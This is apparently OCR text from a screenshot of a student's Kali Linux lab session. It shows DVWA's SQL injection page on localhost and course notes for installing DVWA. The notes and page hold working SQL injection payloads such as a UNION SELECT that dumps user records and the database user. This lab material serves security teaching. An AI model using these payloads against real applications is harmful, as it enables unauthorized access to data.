 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Home
Kali Linux
1 2 3 4
6:59
Kali Linux
Vulnerability: SQL Injecti
127.0.0.1/dvwa/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: ' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: ' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: ' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: ' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: ' or 0=0 union select null, user() #
First name:
Surname: user@localhost
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: ' or 0=0 union select null, user() #
Submit
Close
*~/MSc CS/System Security and Cyber Forensics/Prac 5/Commands and Notes to Install DVWA - Mousepad
File Edit Search View Document Help
73 # Save the file(Ctrl + O, then Enter) and Exit(Ctrl + X)
74
75 # Starting Apache server
76 sudo service apache2 start
77
78 # To check if the service has started successfully
79 systemctl status apache2
80 #press q if you see acitve (running)
81 #That means your service is running properly
82
83 # Now access DVWA on your browser
84 #Open Browser and enter the link
85 # http://127.0.0.1/dvwa/
86
87 # Now click on create database on the bottom of the page
88 # A login window will open
89 # username - "admin"
90 # password - "password"
91
92 # Go to DVWA Security and set it to high
93 # Then click to submit
94
95 # Go to SQL injection
96 # Double click on "Click here to change your ID"
97
98 # Perform sql injection using
99 #'or'1'='1
100 #' or 0=0 union select null, user() #
101
102
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
24°C Rain showers
4:29 PM
22-Sep-22